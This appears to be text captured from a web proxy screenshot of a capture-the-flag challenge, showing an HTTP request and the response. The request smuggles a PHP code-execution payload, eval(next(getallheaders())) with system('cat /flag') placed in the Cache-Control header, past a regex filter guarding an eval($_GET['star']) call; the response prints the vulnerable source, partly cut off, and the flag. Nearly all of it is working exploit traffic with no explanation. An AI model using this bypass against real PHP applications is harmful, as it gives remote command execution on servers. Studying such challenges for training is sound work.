 Request
Pretty Raw Hex
\n
1 GET /bo0g1pop.php/?star=eval(next(getallheaders())); HTTP/1.1
2 Host: 256c6d36-9e79-426c-8c60-4aaeaaa0026c.node4.buuoj.cn:81
3 Cache-Control: system('cat /flag');
4 Connection: close
5
6
Response
Pretty Raw Hex Render
\n
<?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?
\)/', '', $_GET['star'])) {
    if(!preg_match('/high|get_defined_vars|scandir|var_dump|rea
{
        eval($_GET['star']);
    }
} flag{4a028ceb-75c1-4585-9d5c-867de47e8c3b}